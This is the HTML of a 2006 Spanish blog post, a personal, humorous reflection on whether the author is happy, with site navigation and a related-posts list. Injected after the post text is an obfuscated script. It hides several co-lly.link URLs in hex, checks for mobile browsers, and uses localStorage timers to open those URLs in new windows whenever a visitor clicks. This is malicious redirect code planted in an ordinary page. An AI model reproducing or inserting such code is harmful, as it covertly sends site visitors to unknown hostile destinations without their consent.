<ul class="sub-menu">
	<li id="menu-item-2846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2846"><a href="https://www.seccionfemenina.com/acerca-de-la-seccionfemenina/quienes-somos/">Quiénes somos</a></li>
	<li id="menu-item-2844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2844"><a href="https://www.seccionfemenina.com/acerca-de-la-seccionfemenina/de-donde-venimos/">De dónde venimos</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://www.seccionfemenina.com/acerca-de-la-seccionfemenina/que-pretendemos/">Qué pretendemos</a></li>
	<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://www.seccionfemenina.com/acerca-de-la-seccionfemenina/1957-2/">Dedicatoria</a></li>
	<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="https://www.seccionfemenina.com/acerca-de-la-seccionfemenina/seccion-femenina-0-0/">Seccion femenina 0.0</a></li>
</ul>
</li>
<li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2820"><a href="https://www.seccionfemenina.com/category/categorias/">Categorías</a>
<ul class="sub-menu">
	<li id="menu-item-2830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2830"><a href="https://www.seccionfemenina.com/category/categorias/arte/">Arte</a></li>
	<li id="menu-item-2821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2821"><a href="https://www.seccionfemenina.com/category/categorias/ave-maria-purisima/">Ave María Purísima</a></li>
	<li id="menu-item-2822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2822"><a href="https://www.seccionfemenina.com/category/categorias/cronicas-de-sociedad/">Crónicas de Sociedad</a></li>
	<li id="menu-item-2823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2823"><a href="https://www.seccionfemenina.com/category/categorias/cuaderno-de-viajes/">Cuaderno de viajes</a></li>
	<li id="menu-item-2832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2832"><a href="https://www.seccionfemenina.com/category/de-cine/">De Cine</a></li>
	<li id="menu-item-2824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2824"><a href="https://www.seccionfemenina.com/category/categorias/expedientes-x/">Expedientes-X</a></li>
	<li id="menu-item-2825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2825"><a href="https://www.seccionfemenina.com/category/categorias/fauna-humana/">Fauna Humana</a></li>
	<li id="menu-item-2826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2826"><a href="https://www.seccionfemenina.com/category/categorias/handicap-43/">Handicap 43</a></li>
	<li id="menu-item-2827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2827"><a href="https://www.seccionfemenina.com/category/categorias/reflexiones/">Reflexiones</a></li>
	<li id="menu-item-2828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2828"><a href="https://www.seccionfemenina.com/category/categorias/sapos-y-culebras/">Sapos y Culebras</a></li>
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3069"><a href="https://www.seccionfemenina.com/category/categorias/vivir-para-comer/">Vivir para comer</a></li>
</ul>
</li>
<li id="menu-item-2829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2829"><a href="https://www.seccionfemenina.com/category/monograficos/">Monográficos</a>
<ul class="sub-menu">
	<li id="menu-item-3130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3130"><a href="https://www.seccionfemenina.com/batas-lo-loco/">Con batas y a lo loco</a></li>
	<li id="menu-item-3116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3116"><a href="https://www.seccionfemenina.com/currando-con-rojos/">Currando con rojos</a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3187"><a href="https://www.seccionfemenina.com/jardin-las-delicias/">El jardín de las delicias</a></li>
	<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3190"><a href="https://www.seccionfemenina.com/enjuta-mojamuta/">Enjuta Mojamuta</a></li>
	<li id="menu-item-2833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2833"><a href="https://www.seccionfemenina.com/category/monograficos/monografias/">Monografías</a></li>
</ul>
</li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836"><a href="http://twitter.com/seccionfemenina"><i class="fab fa-twitter" style="color: #21d3c1;"></i></a></li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837"><a href="http://www.seccionfemenina.com/index.php/feed/"><i class="fa fa-rss" style="color: #e87635;"></i></a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expandir menú"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Contraer Menú"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menu-principal-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2433"><a href="http://www.seccionfemenina.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2841"><a href="https://www.seccionfemenina.com/acerca-de-la-seccionfemenina/">Acerca de la Seccionfemenina</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2846"><a href="https://www.seccionfemenina.com/acerca-de-la-seccionfemenina/quienes-somos/">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2844"><a href="https://www.seccionfemenina.com/acerca-de-la-seccionfemenina/de-donde-venimos/">De dónde venimos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://www.seccionfemenina.com/acerca-de-la-seccionfemenina/que-pretendemos/">Qué pretendemos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://www.seccionfemenina.com/acerca-de-la-seccionfemenina/1957-2/">Dedicatoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="https://www.seccionfemenina.com/acerca-de-la-seccionfemenina/seccion-femenina-0-0/">Seccion femenina 0.0</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2820"><a href="https://www.seccionfemenina.com/category/categorias/">Categorías</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2830"><a href="https://www.seccionfemenina.com/category/categorias/arte/">Arte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2821"><a href="https://www.seccionfemenina.com/category/categorias/ave-maria-purisima/">Ave María Purísima</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2822"><a href="https://www.seccionfemenina.com/category/categorias/cronicas-de-sociedad/">Crónicas de Sociedad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2823"><a href="https://www.seccionfemenina.com/category/categorias/cuaderno-de-viajes/">Cuaderno de viajes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2832"><a href="https://www.seccionfemenina.com/category/de-cine/">De Cine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2824"><a href="https://www.seccionfemenina.com/category/categorias/expedientes-x/">Expedientes-X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2825"><a href="https://www.seccionfemenina.com/category/categorias/fauna-humana/">Fauna Humana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2826"><a href="https://www.seccionfemenina.com/category/categorias/handicap-43/">Handicap 43</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2827"><a href="https://www.seccionfemenina.com/category/categorias/reflexiones/">Reflexiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2828"><a href="https://www.seccionfemenina.com/category/categorias/sapos-y-culebras/">Sapos y Culebras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3069"><a href="https://www.seccionfemenina.com/category/categorias/vivir-para-comer/">Vivir para comer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2829"><a href="https://www.seccionfemenina.com/category/monograficos/">Monográficos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3130"><a href="https://www.seccionfemenina.com/batas-lo-loco/">Con batas y a lo loco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3116"><a href="https://www.seccionfemenina.com/currando-con-rojos/">Currando con rojos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3187"><a href="https://www.seccionfemenina.com/jardin-las-delicias/">El jardín de las delicias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3190"><a href="https://www.seccionfemenina.com/enjuta-mojamuta/">Enjuta Mojamuta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2833"><a href="https://www.seccionfemenina.com/category/monograficos/monografias/">Monografías</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836"><a href="http://twitter.com/seccionfemenina"><i class="fab fa-twitter" style="color: #21d3c1;"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837"><a href="http://www.seccionfemenina.com/index.php/feed/"><i class="fa fa-rss" style="color: #e87635;"></i></a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.seccionfemenina.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.seccionfemenina.com/" rel="home"><img src="https://www.seccionfemenina.com/wp-content/uploads/2015/04/MargeSimpson10.gif" width="1380" height="280" alt="" class="new-site-image" decoding="async" fetchpriority="high" /></a>          </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.seccionfemenina.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
    			    			<li class="comments"><a href="https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/#comments"><i class="far fa-comments"></i>6</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-1406 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Buscando la felicidad.</h1>
  <p class="post-byline">
       por     <span class="vcard author">
       <span class="fn"><a href="https://www.seccionfemenina.com/author/lula/" title="Entradas de lula" rel="author">lula</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2006-09-04T19:30:00+00:00">septiembre 4, 2006</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="texto"><img decoding="async" alt="" src="http://photos1.blogger.com/blogger/2133/2492/320/felicidad.jpg" border="0" />                ¿Cuántas veces te han preguntado si eres feliz, o cuántas veces te lo has preguntado a ti mismo/a? Yo tengo una madre que me lo pregunta bastante a menudo, sobre todo si me ve muchos días seguidos cabreada o con cara de culo, se planta delante de mí, levanta una ceja y me mira directa a las pupilas mientras me espeta -mira, qué pasa, ¿tú no eres feliz o qué? </p>
<p class="texto"> La cosa es que yo no sé hasta qué punto una es feliz o está en vías de serlo o qué; por supuesto, todo es relativo y obviamente, si me comparo con qué se yo, esa <strong>Paris Hilton</strong>, por ponerte un ejemplo, capaz que soy una desgraciada, ella tiene pinta de estar muy buena, tener mucha pasta y pasárselo muy bien a diario; claro que si me comparo con, por poner, una mujer keniata del extrarradio de <strong>Nairobi </strong>, la cosa cambiaría, y debería sentirme la reina del mundo. </p>
<p class="texto"> Normalmente, la mayoría de los días, me levanto y sonrío a la vida, pienso que estoy donde debo, que tengo lo que merezco y que soy lo que he hecho para llegar a serlo; un buen trabajo que no me hace madrugar demasiado, al que voy caminando y al que llego en diez minutos, un jefe ni demasiado capullo ni demasiado blandito, un sueldo decente, un hombre a mi lado al que quiero, respeto y cuido, y que me respeta, me quiere y me cuida, una familia, pequeña pero simpática y sobre todo cargadita de anécdotas, una pandilla de amiguitos también pequeña pero leal&#8230; </p>
<p class="texto"> En lo que a mí concierne creo que soy lo que mi madre denomina «gente decente»; a ver, nunca he matado un pájaro y nunca he atropellado a una abuela, pero he roto vasos y platos de tres o cuatro vajillas distintas, pero sin mala baba ni adrede. A los cinco o seis años estuve en una cárcel porque en el pueblo en el que me crié tenía una amiguita cuyo padre era el sargento de la guardia civil, y una vez entramos a ver cómo era un calabozo, porque yo pensaba que era algo «parecido» a la carroza de Cenicienta: ¿calabozo, calabaza?, y cuando vimos lo oscuro y lóbrego que era aquello salimos pitando del lugar, otra vez, más o menos con esa misma edad, otro guardia civil me «tomó los datos» porque yo no hacía más que subirme a un entarimado que estaban montando para unas fiestas, y me acojonó tanto que me quisieran «fichar» que estuve una semana sin querer salir de casa. Quiero decirte, que no debo tener yo ni pinta ni entrañas de maleante, aunque mi chico diga que tengo cara de mala y aunque una vez que fui a un casting, el director me dijo que me quería para la mala de la novela. </p>
<p class="texto"> Pero a veces no sé si me hubiera gustado ser de otra pasta; a lo mejor entonces tampoco hubiera sido feliz porque andaría metida en líos todo el tiempo o vete tú a saber en dónde estaría a estas alturas. Me hubiera gustado ser una adolescente (aún) más problemática, (aún) más rebelde, de esas que se escapan de casa y no se arrepienten al llegar a la estación del tren, de esas que son la verdadera oveja negra de la familia y que nadie menciona en las cenas navideñas por miedo a que se aparezca por solo nombrarla. </p>
<p class="texto"> Creo firmemente que uno nunca «debe estar contento» con lo que tiene porque si no, se acaba la «magia» de esta vida; antes, en otras épocas, yo nunca he estado demasiado contenta con mi propia existencia, me pasaba los días y las noches soñando con un <em>status quo </em> como el que ahora mismo disfruto ¿quién me entiende?, y no es que ahora quisiera cambiarlo todo y volver a aquello, por favor, para nada, pero a veces me pregunto a mi misma si es que esto es lo que voy a tener/ser para siempre, por los restos, si me gusta lo suficiente o más bien, si es lo que realmente me hace feliz como para seguir teniéndolo/siéndolo hasta el final. </p>
<p class="texto"> Como suelen repetirte los psicólogos, creo que la búsqueda de la felicidad es una empresa fútil, probablemente la felicidad completa es que ni existe, o al revés, la felicidad completa es cuando tienes pequeñas incongruencias o pequeños desajustes que te hacen ver lo estupendo o perfecto que están o son otros aspectos de tu vida: la búsqueda del bienestar subjetivo antepuesta a la perfección absoluta, ¿no? </p>
<p class="texto"> Me encanta esta frase de <strong>Voltaire </strong>, «<em>buscamos la felicidad, pero sin saber dónde, como los borrachos buscan su casa, sabiendo que tienen una </em>«: algo así como padecer todo el año para luego cogerte unas vacaciones chulas, o hacer dieta y saltártela un día en un atracón de chocolate con avellanas, o simplemente disfrutar flotando en la ingravidez de la piscina municipal mientras los demás te gritan que te quites de en medio, soñar con ir algún día a <strong>Australia </strong>, alegrarte si encarcelan a los chorizos de <strong>Marbella </strong>, emocionarte si encuentran la vacuna para el SIDA o el cáncer?, es todo siempre TAN relativo.</p>
<p class="texto"><span style="font-weight:bold;">Sección-Reflexiones</span></p>
<p class="textopie"><img decoding="async" src="http://photos1.blogger.com/blogger/7310/417/1600/tn-tiny.gif" alt="technorati" align="middle" border="0" /> <a href="http://technorati.com/tag/Busqueda" rel="tag">busqueda</a>, <a href="http://technorati.com/tag/momentos" rel="tag">momentos</a>, <a href="http://technorati.com/tag/felicidad" rel="tag">felicidad</a>, <a href="http://www.blogalaxia.com/tags/feliz" rel="tag">feliz</a> </p>
<p class="textopie">
<p><a href="http://seccionfemenina.blogspot.com/2005/09/la-ladilla.html"><img decoding="async" src="http://photos1.blogger.com/blogger/7310/417//320/Hace%20un%20a%3F%3Fo%20public%3F%3Fbamos....0.png" alt="" border="0" /></a></p>
<p class="texto">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4a\x47\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x73\x71\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x4e\x41\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x77\x71\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x6c\x4e\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x51\x4c\x48\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x63\x63\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x66\x48\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x76\x43\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x5a\x44\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>También te podría gustar...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-1345 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="post-thumbnail">
				<a href="https://www.seccionfemenina.com/2006/03/carta-a-la-erudita/" class="hu-rel-post-thumb">
					        <svg class="hu-svg-placeholder thumb-medium-empty" id="69673dd061060" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="Carta a la erudita" data-hu-post-id="69673dd061060" />																			</a>
									<a class="post-comments" href="https://www.seccionfemenina.com/2006/03/carta-a-la-erudita/#comments"><i class="far fa-comments"></i>6</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.seccionfemenina.com/2006/03/carta-a-la-erudita/" rel="bookmark">Carta a la erudita</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2006-03-03 16:26:00">marzo 3, 2006</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;por    <span class="vcard author">
      <span class="fn"><a href="https://www.seccionfemenina.com/author/lula/" title="Entradas de lula" rel="author">lula</a></span>
    </span> &middot; Published <span class="published">marzo 3, 2006</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
